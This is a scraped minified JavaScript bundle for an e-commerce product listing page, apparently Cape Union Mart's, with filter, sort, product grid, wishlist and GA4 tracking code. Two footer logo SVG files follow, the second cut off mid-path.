l.createElement(O.dy,{isOpen:e.isOpen,onClose:e.onClose,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{paddingY:{base:"20px",md:"28px"},paddingX:{base:"16px",md:"40px"},borderBottom:"1px solid #E1E3E4",boxShadow:"none"},l.createElement(w.xu,{display:"flex",alignItems:"center"},l.createElement(w.X6,m.drawerHeading,"Filter by"),y.selectedRefinements&&Object.keys(y.selectedRefinements).length>1&&l.createElement(l.Fragment,null,l.createElement(B.zx,{color:"#101111",fontSize:{base:"14px",md:"16px"},lineHeight:"1.6",textDecoration:"underline",paddingRight:"16px",_hover:{color:"blackAlpha.700"},variant:"link",onClick:()=>{let t=h;t.refine={cgid:h.refine.cgid},e.onFilterChange(t),e.onClose()}},"Clear All"),l.createElement(w.iz,{h:"20px",borderColor:"#E1E3E4",orientation:"vertical"})),l.createElement(B.hU,(0,a.Z)({},m.drawerCloseIcon,{onClick:e.onClose,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(w.xu,{paddingTop:"24px"},l.createElement(V,{products:y,refinements:h,onFilterChange:e=>{v(e),Z(e)}}))),l.createElement(O.Ng,{"data-selenium-id":"plp-filter-options",padding:0,paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"0px",md:"0px"}},y&&y.refinements&&y.refinements.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.values&&e.values.length>0&&l.createElement(w.Kq,{spacing:8},l.createElement(q.UQ,{pointerEvents:"auto",onChange:()=>{},allowMultiple:!1,allowToggle:!0},l.createElement(w.Kq,null,l.createElement(q.Qd,{borderTop:"none",borderBottom:"1px solid #E1E3E4"},(({isExpanded:t})=>l.createElement(l.Fragment,null,l.createElement(q.KF,{paddingX:{base:"16px",md:"40px"},paddingY:{base:"24px",md:"32px"}},l.createElement(w.xv,m.drawerAccordionButton,e.label),t?l.createElement(M.V_,{fontSize:"12px",marginLeft:"10px"}):l.createElement(M.dt,{fontSize:"12px",marginLeft:"10px"})),l.createElement(q.Hk,{paddingX:{base:"16px",md:"40px"},paddingBottom:{base:"16px",md:"24px"}},["cgid"].includes(e.attributeId)&&l.createElement(ne,{isSearch:s,category:i,onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.selectedRefinements&&h.selectedRefinements[e.attributeId]?h.selectedRefinements[e.attributeId]:(null==i?void 0:i.id)??"",refinement:e}),["brand","c_group-gender"].includes(e.attributeId)&&l.createElement(W,{onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.refine[e.attributeId]??[],refinement:e}),["price","c_turntoAverageRating"].includes(e.attributeId)&&l.createElement(K,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_color"].includes(e.attributeId)&&l.createElement(J,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_size"].includes(e.attributeId)&&l.createElement(ee,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e})))))))))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-filter-submit",variant:"primary",site:c.id,fontSize:"CUM"==c.id?"14px":"16px",width:"full",minHeight:"LC"==c.id?"56px":"52px",size:"lg",disabled:_||0===b,onClick:()=>{e.onFilterChange(h),e.onClose()}},_&&l.createElement(l.Fragment,null,"Loading Results..."),!_&&b>0&&l.createElement(l.Fragment,null,"View ",b," Results"),!_&&0===b&&l.createElement(l.Fragment,null,"No Results Found")))))},re=({products:e,category:t,isSearch:n,loading:r,refinements:i,onSortChange:o,onFilterChange:s})=>{const{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),[u,p]=(0,l.useState)(!1),[g,h]=(0,l.useState)(!1),[E,x]=(0,l.useState)(!0),[v,y]=(0,l.useState)(!1),[C,b]=(0,l.useState)(0);return(0,l.useEffect)((()=>{t&&t.c_composableGiftCardPLP?x(!1):x(!0)}),[t]),(0,l.useEffect)((()=>{let t=(null==e?void 0:e.selectedRefinements)||{};"object"==typeof t?(t.cgid&&delete t.cgid,t.orderable_only&&delete t.orderable_only,b(Object.keys(t).length??0)):b(0)}),[null==e?void 0:e.selectedRefinements]),l.createElement(l.Fragment,null,l.createElement(w.Kq,m.refinementBar,l.createElement(w.xu,{width:"200px",display:{base:"flex",md:"flex"},direction:"row",align:"center",justifyContent:"flex-start"},!r&&l.createElement(w.xv,(0,a.Z)({},m.refinementBarTitle,{marginRight:{base:"16px",md:"24px"},"data-selenium-id":"plp-product-count"}),(null==e?void 0:e.total)||0," Products"),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"100px",height:"20px"}))),l.createElement(w.xu,{flex:1,display:{base:"none",md:"flex"},direction:"row",align:"center",justifyContent:"center"},!r&&l.createElement(V,{products:e,refinements:i,onFilterChange:s,isFlyout:!1})),l.createElement(w.xu,{width:"200px",display:"flex",alignItems:"center",justifyContent:"flex-end"},!r&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-sort-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.fz,{boxSize:4}),onClick:()=>p(!u)}),"Sort"),u&&l.createElement($,{isOpen:u,onClose:()=>p(!1),onSortChange:e=>{o(e)},products:e,refinements:i}),E&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-filter-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.Pw,{boxSize:4}),onClick:()=>h(!g)}),l.createElement(w.xu,null,"Filter"),C>0&&l.createElement(w.oM,(0,a.Z)({ratio:1},m.refinementBarFilterCount,{display:{base:"flex",md:"none"}}),l.createElement(l.Fragment,null,C))),g&&l.createElement(ae,{isOpen:g,isSearch:n,onClose:()=>h(!1),onFilterChange:s,products:e,category:t,refinements:i}))),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"150px",height:"20px"})))))};var le=n(18650),ie=n(94787),oe=n(2255),se=(n(89105),n(44710)),ce=n(49609),de=n(85699),me=n(25086),ue=n(52785),pe=n(30850);const ge={"assets.texttile":ue.sR,"assets.htmltext":ue.sR,"assets.splitimage":ue.r1,"assets.brand":ue.H2,"assets.producttile":ue.vB,"assets.ruledrivenproducttile":ue.bO,"assets.friendsandfamily":ue.z0,"assets.amplienceasset":ue.Tn,"assets.amplienceassetstrip":ue.Tn,"assets.amplienceassetusplist":ue.Tn,"assets.amplienceassetvideo":ue.Tn,"assets.amplienceassetcardslist":ue.Tn,"assets.amplienceassetherobannercolourblock":ue.Tn,"assets.amplienceassetfullwidthherobanner":ue.Tn,"assets.amplienceassetuspinformationalcontent":ue.Tn,"einstein.einsteinCarousel":ue.A1,"einstein.einsteinCarouselProduct":ue.A1,"einstein.einsteinCarouselCategory":ue.A1,"assets.amplienceassetcollection":ue.Tn,"assets.amplienceassetpromotion":ue.Tn,"assets.amplienceassetcontentgrid":ue.Tn,"assets.amplienceassetcontentgridfade":ue.Tn,"assets.amplienceassetsimpleblocks":ue.Tn,"assets.amplienceassetscrollingherobanner":ue.Tn,"assets.amplienceassetherobannerdoubleimage":ue.Tn,"assets.herobanner":ue.yo,"assets.highlight":ue.y$,"commerce_assets.photoTile":ue.a5,"commerce_assets.imageAndText":ue.E5,"commerce_layouts.carousel":pe.ig,"layouts.carousel":pe.lr,"layouts.1column":pe.zj,"layouts.2column":pe.og,"layouts.3column":pe.A9,"layouts.4column":pe.Gc,"layouts.6column":pe.Ps,"commerce_layouts.mobileGrid1r1c":pe.zj,"commerce_layouts.mobileGrid2r1c":pe.og,"commerce_layouts.mobileGrid2r2c":pe.aJ,"commerce_layouts.mobileGrid2r3c":pe.Vd,"commerce_layouts.mobileGrid3r1c":pe.A9,"commerce_layouts.mobileGrid3r2c":pe.E1},fe=({pageId:e})=>{const{site:t}=(0,f.Z)(),n=(0,k.mq)("PageDesigner",{variant:t.id}),[a,i]=(0,l.useState)(null),o=(0,E.ST)();return(0,l.useEffect)((()=>{const t=function(){var t=(0,r.Z)((function*(){const t=yield o.shopperExperience.getPage({parameters:{pageId:e}});t.isError||i(t)}));return function(){return t.apply(this,arguments)}}();return!u.sk&&e&&t(),()=>{i(null)}}),[e]),l.createElement(w.xu,{sx:n.baseStyle,px:"12.5px",mt:{lg:8}},a&&l.createElement(me.T,{page:a,components:ge}))};fe.propTypes={pageId:s().string};const he=fe,Ee=e=>{var t,n,i,o;const{path:s,pageTitle:d,categoryId:m,category:x,products:L,isLoading:T,location:I,isSearch:A,isPageDesignerPage:Z,isBrands:R,searchQuery:O,isRedirect:B,redirectUrl:U}=e,{total:M,sortingOptions:$}=L||{},{site:H}=(0,f.Z)(),N=H.id,q=(0,k.jC)("ProductList",{variant:N}),V=(0,E.ST)(),Y=(0,z.Z)(),[D,{stringify:G}]=((0,p.UO)(),(0,j.lr)()),X=(0,h.Z)(),{formatMessage:W}=(0,g.Z)(),K=(0,C.p)(),J=(0,y.Z)(),{root:Q,itemsKey:ee}=(0,_.L)(),te=(0,b.Z)(),ne=`${I.pathname}${I.search}`,ae=(0,j.g6)({total:M}),me=((0,j.zG)({options:$}),(0,j.g1)(),(0,v.Z)()),[ue,pe]=(0,l.useState)([]),ge=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.createListItem({id:e,quantity:1}),K({title:W(S.Zy,{quantity:1}),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),fe=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.removeListItemByProductId(e),K({title:W(S.vf),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),Ee=(0,l.useRef)([]),[xe,ve]=(0,l.useState)(!1),[ye,Ce]=(0,l.useState)({limit:S.qA.limit,offset:S.qA.offset,refine:D.refine||{}});(0,l.useEffect)((()=>{Ce(D)}),[I]),(0,l.useEffect)((()=>{if(!u.sk&&A)try{(0,de.qo)({event:"search",search_term:O})}catch(e){console.error("GA4 Error",e)}}),[u.sk,A]);const[be,Se]=(0,l.useState)(null),[_e,Le]=(0,l.useState)({id:null,image:null,linkLabel:null,link:null,body:null});(0,l.useEffect)((()=>{if(!u.sk&&s){var e;if(!A&&x){var t,n;let e=null==Q||null===(t=Q[ee][0])||void 0===t?void 0:t.id,a=[];null==Q||null===(n=Q[ee])||void 0===n||n.map((e=>{a.push(e.id)})),null!=x&&x.parentCategoryTree&&(null==x||x.parentCategoryTree.map((t=>{a.includes(t.id)&&(e=t.id)}))),window.localStorage.setItem(`activeSiteTab_${H.id}`,e)}if(D.refine.c_size){let e=D.refine.c_size;e&&Array.isArray(e)&&e.forEach(((t,n)=>{e[n]=t.toString()}))}Ze(),document.addEventListener("scroll",ke),2===(null==Q||null===(e=Q.categories)||void 0===e?void 0:e.length)?ve(!0):ve(!1)}return()=>{document.removeEventListener("scroll",ke)}}),[s]);const ke=()=>{try{let e=[];if(document.querySelectorAll(".gtm-product-tile").forEach((t=>{if((0,de.v4)(t)&&!Ee.current.includes(t.dataset.productId)){Ee.current=[...Ee.current,t.dataset.productId];var n=JSON.parse(t.dataset.gtmItem);n&&n.item_id&&e.push(n)}})),e.length>0){let t={event:"view_item_list",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:e}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t)}}catch(e){console.error("GA4 Error",e)}},[we,Te]=(0,l.useState)(null),Ie=function(){var e=(0,r.Z)((function*(){const e=yield te.sitePreferences();Te(e)}));return function(){return e.apply(this,arguments)}}();(0,l.useEffect)((()=>{!u.sk&&Y.isInitialized&&Ie()}),[u.sk,Y.isInitialized]);const Pe=()=>!A&&!(null!=x&&x.c_composableGiftCardPLP)&&(null==x?void 0:x.c_plpMarketingSlot)&&(!D.offset||0==D.offset),Ae=e=>{let t=null==e?void 0:e.image;var n;return null!==(null==e?void 0:e.amplienceImage)&&(t=(null==e||null===(n=e.amplienceImage)||void 0===n?void 0:n.split("?")[0])+"?w=700"),t},Ze=()=>{if(A||x&&(null==x||!x.c_plpHeroProduct||null!=x&&x.c_composableGiftCardPLP))return void Se(null);let e=[],t=2,n=!1;for(let a=0;a<20;a++){t+=n?15:11,n=!n;let a=t;Pe()&&(a=t-("large"==(null==x?void 0:x.c_plpMarketingSlotSize)?1:2)),e.push(a)}e.unshift(2),Pe()&&e.splice(1,1),Se(e)};(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk&&Y.isInitialized&&x&&Pe()){const e=yield te.contentAsset(null==x?void 0:x.c_plpMarketingSlotContentAsset);e&&Le(e)}})),[u.sk,x,Y.isInitialized]);const ze=e=>!(!x||!x.c_plpHeroProduct||x.c_composableGiftCardPLP)&&null!==be&&be.includes(e);if(B&&""!=U)return l.createElement(p.l_,{to:{pathname:U}});const[Fe,Re]=(0,l.useState)([]);(0,l.useEffect)((()=>(function(){var e=(0,r.Z)((function*(){const e=yield J.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[Oe,Be]=(0,l.useState)(null);return(0,l.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield V.shopperProductsCustom.getRecommenders({parameters:{},body:{}});Be(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{Be(null)}}),[]),l.createElement(w.xu,null,l.createElement(c.q,null,l.createElement("title",null,d),(null==x?void 0:x.c_pageMetaTags)&&x.c_pageMetaTags.map(((e,t)=>l.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),x&&(null==x?void 0:x.id)&&l.createElement("link",{rel:"canonical",href:`${V._config.customAppOrigin}/c/${x.id}`})),R&&!Z&&l.createElement(w.xu,q.container,l.createElement(P,null)),!R&&!Z&&l.createElement(l.Fragment,null,l.createElement(F,{category:x,products:L,searchQuery:O,isSearch:A,loading:T}),(null==L?void 0:L.hits)&&(null==L||null===(t=L.hits)||void 0===t?void 0:t.length)>0&&l.createElement(w.xu,(0,a.Z)({},q.tileContainer,{id:"refinementsBar",position:"sticky",top:{base:xe?"120px":"65px",sm:"0"},zIndex:9}),l.createElement(re,{products:L,category:x,isSearch:A,loading:T,refinements:ye,onSortChange:e=>{let t=D;t.sort=e,t.offset=0,A&&O&&!t.q&&(t.q=O),X(A?`/search?${G(t)}`:`/c/${m}?${G(t)}`)},onFilterChange:e=>{e.offset=0,A&&O&&!e.q&&(e.q=O),A&&!ye.refine.cgid?(window.scrollTo({top:0,behavior:"smooth"}),X(`/search?${G(e)}`)):(window.scrollTo({top:0,behavior:"smooth"}),X(`/c/${ye.refine.cgid}?${G(e)}`))}}))),!R&&!Z&&l.createElement(w.xu,q.tileContainer,l.createElement(w.rj,{templateColumns:{base:"1fr",md:"1fr"},columnGap:6},l.createElement(w.xu,{paddingBottom:12},l.createElement(w.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4},spacingX:{base:"PT"==H.id?"8px":"12px"},spacingY:{base:"PT"==H.id?"8px":"12px"}},T&&new Array(S.qA.limit).fill(0).map(((e,t)=>l.createElement(le.O,{key:t,productHeroTile:ze(t)}))),!T&&(null==L||null===(n=L.hits)||void 0===n?void 0:n.length)>0&&l.createElement(l.Fragment,null,(null==L||null===(i=L.hits)||void 0===i?void 0:i.length)>0&&L.hits.map(((e,t)=>l.createElement(le.Z,{className:"gtm-product-tile","data-product-id":e.productId,"data-gtm-item":JSON.stringify(e.c_ga4EcommerceItem||{}),"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:ze(t),enableFavourite:!1,enableHover:!x||!x.c_composableGiftCardPLP,enableAnchorTags:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:[e.c_ga4EcommerceItem]}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t),O?J.sendClickSearch(O,e):x&&J.sendClickCategory(x,e)}}catch(e){console.error("GA4 Error",e)}},onFavouriteToggle:(e,t)=>(e?ge:fe)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,enableColourSwatches:(null==we?void 0:we.enablePLPColorSwatches)??!1,dynamicImageProps:{widths:["340px"]},heroTilesArray:be||null}))),Pe()&&null!==Ae(_e)&&l.createElement(w.xu,(0,a.Z)({},q.marketingSlot,{style:{gridColumn:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"1 / span 1":"1 / span 2",gridRow:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"5 / span 1":"5 / span 2"}}),l.createElement("a",{href:null==_e?void 0:_e.link,"data-testid":"plp-hero-marketing-slot",style:{flex:1,display:"flex",flexDirection:"column"}},l.createElement(w.oM,"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?q.marketingSlotImgStandard:q.marketingSlotImg,l.createElement("img",{src:Ae(_e),alt:null==_e?void 0:_e.linkLabel,style:{height:"100%",maxWidth:"inherit"}})),l.createElement(w.xu,q.marketingSlotText,null==_e?void 0:_e.linkLabel))))),l.createElement(ie.Z,null),null!=L&&L.hits&&(null==L||null===(o=L.hits)||void 0===o?void 0:o.length)>24||null!=L&&L.offset&&(null==L?void 0:L.offset)>=48?l.createElement(w.kC,{justifyContent:["center"],width:"100%",paddingTop:8},l.createElement(oe.Z,{currentURL:ne,urls:ae,onPageChange:()=>{setTimeout((()=>{window.scroll({top:-1,left:0,behavior:"smooth"})}),10)}})):null))),!T&&!Z&&0===M&&"LC"!==N&&l.createElement(l.Fragment,null,l.createElement(w.xu,(0,a.Z)({paddingBottom:12},q.container),Oe&&Oe.searchOverlayRecommender1Title&&l.createElement(w.X6,q.titleMostPopular,Oe.searchOverlayRecommender1Title||"Most popular products"),Oe&&Oe.searchOverlayRecommender1&&l.createElement(l.Fragment,null,l.createElement(se.Z,{recommenderTypes:Fe,recommender:Oe.searchOverlayRecommender1||("CUM"===H.id?"CU-SEARCH-MOST-POPULAR":H.id+"-MOST-POPULAR"),mx:{base:-40,md:-8,lg:0}})))),!T&&!Z&&0===M&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:"search-no-results"})),!T&&Z&&(null==x?void 0:x.c_pageDesignerPageId)&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:null==x?void 0:x.c_pageDesignerPageId})),R&&T&&l.createElement(w.xu,q.container,l.createElement(w.kC,{width:"100%",paddingY:12,justifyContent:"center"},l.createElement(ce.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"}))))};Ee.getTemplateName=()=>"plp",Ee.shouldGetProps=({previousLocation:e,location:t})=>!e||e.pathname!==t.pathname||e.search!==t.search,Ee.getProps=function(){var e=(0,r.Z)((function*({res:e,params:t,location:n,api:a}){const r="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`,l=(0,d.HY)(r),{categoryId:o}=t,s=new URLSearchParams(n.search),c=(0,x.Qc)(n.search,!1);c.expand="images,prices,variations,promotions",c.perPricebook=!0,c.allVariationProperties=!0,c.allImages=!0,c.select="(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))",c.limit||(c.limit=S.qA.limit),!c.refine.includes(`cgid=${o}`)&&o&&c.refine.push(`cgid=${o}`),c.refine.includes("orderable_only=true")||c.refine.push("orderable_only=true"),e&&e.set("Cache-Control","public, must-revalidate, max-age=900");let m=s.get("q"),u={},p=!1,g=!1,f=!1,h="";if(m){m=decodeURIComponent(m.replace(/\+/g,"%20")),c.q=m;const e=yield a.shopperSearchCustom.getSearchRedirects({parameters:{},body:{phrase:m}});e.redirect&&e.location&&(f=!0,h=e.location),g=!0}let E=null;if(!g&&o){var v,y,C,b,_,L,k,w;if(E=yield a.shopperProducts.getCategory({parameters:{id:o,levels:0}}),"offline"===E.statusCode)throw new i.HTTPError(404,(null===(_=E)||void 0===_?void 0:_.id)+404);null!==(v=E)&&void 0!==v&&v.c_isPageDesignerPage&&null!==(y=E)&&void 0!==y&&y.c_pageDesignerPageId&&!s.get("refine")&&(p=!0),null!==(C=E)&&void 0!==C&&C.c_composableGiftCardPLP||null===(b=E)||void 0===b||!b.c_plpMarketingSlot||c.offset&&0!=c.offset||("standard"==(null===(L=E)||void 0===L?void 0:L.c_plpMarketingSlotSize)?c.limit=c.limit-(null!==(k=E)&&void 0!==k&&k.c_plpHeroProduct?2:1):c.limit=c.limit-(null!==(w=E)&&void 0!==w&&w.c_plpHeroProduct?1:0))}u=yield a.shopperSearch.productSearch({parameters:c});let T=s.get("cgid");T&&(E=yield a.shopperProducts.getCategory({parameters:{id:T,levels:0}}));let I=!1;!g&&o&&E&&E.c_composableBrandListDisplay&&(I=!0);let P="Search Results | "+l.title;if(null!=E){var A,Z;let e=null===(A=E)||void 0===A||null===(Z=A.c_pageMetaTags)||void 0===Z?void 0:Z.find((e=>"title"===e.id));P=e?e.content:E.pageTitle?E.pageTitle+" | "+l.title:E.name+" | "+l.title}return{path:r,categoryId:o,category:E,products:u,isSearch:g,isPageDesignerPage:p,isRedirect:f,redirectUrl:h,isBrands:I,searchQuery:m,pageTitle:P,searchParams:c}}));return function(t){return e.apply(this,arguments)}}(),Ee.propTypes={path:s().string,categoryId:s().string,category:s().object,products:s().object,isSearch:s().bool,isPageDesignerPage:s().bool,isRedirect:s().bool,redirectUrl:s().string,isBrands:s().bool,searchQuery:s().string,pageTitle:s().string,isLoading:s().bool,location:s().object,searchParams:s().object};const xe=Ee}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/mobicrednew.svg
body_size: 2425
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg
body_size: 2987
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 